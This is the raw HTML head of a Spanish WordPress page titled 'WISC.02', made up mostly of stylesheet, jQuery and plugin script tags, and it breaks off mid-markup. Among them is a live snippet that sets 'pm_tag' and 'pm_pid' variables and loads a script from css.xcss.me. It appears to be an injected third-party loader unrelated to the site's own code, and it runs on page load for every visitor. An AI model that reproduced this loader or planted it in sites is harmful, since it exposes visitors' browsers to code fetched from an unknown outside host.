

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/wisc-02/
body_size: 171299
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>WISC.02 &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario WISC.02 del feed" href="https://carei.es/wisc-02/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fwisc-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fwisc-02%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-147' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/63072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/wisc-02/" />
<link rel='shortlink' href='https://carei.es/?p=63072' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=6B6DD06026D66BACA71B3B2A2CE5543A');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
